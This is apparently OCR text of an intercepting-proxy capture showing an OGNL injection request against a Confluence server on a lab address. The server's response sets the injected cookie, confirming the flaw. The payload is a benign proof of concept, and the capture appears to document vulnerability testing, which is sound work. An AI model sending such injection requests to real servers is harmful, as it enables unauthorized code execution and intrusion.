 Request
Pretty Raw Hex \n
1 GET
/$%7B%40com.atlassian.confluence.util.GeneralUtil@set
Cookie(%22key%22,%22value%22)%7D/ HTTP/1.1 \r \n
2 Host: 10.10.100.134:8090 \r \n
3 \r \n
4
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 \r \n
2 Cache-Control: no-store \r \n
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT \r \n
4 X-Confluence-Request-Time: 1654368026895 \r \n
5 Set-Cookie: JSESSIONID=6981E4511BD62B3E64BEBE4E69823CA7; Path=/; HttpOnly \r \n
6 X-XSS-Protection: 1; mode=block \r \n
7 X-Content-Type-Options: nosniff \r \n
8 X-Frame-Options: SAMEORIGIN \r \n
9 Content-Security-Policy: frame-ancestors 'self' \r \n
10 Set-Cookie: key=value; Max-Age=31104000; Expires=Tue, 30-May-2023 18:40:26 GMT; Path=/ \r \n
11 Location:
/login.action?os_destination=%2F%24%7B%40com.atlassian.confluence.util.GeneralUtil%40setCooki
e%28%22key%22%2C%22value%22%29%7D%2Findex.action&permissionViolation=true \r \n
12 Content-Type: text/html;charset=UTF-8 \r \n
13 Content-Length: 0 \r \n
14 Date: Sat, 04 Jun 2022 18:40:26 GMT \r \n
15 \r \n
16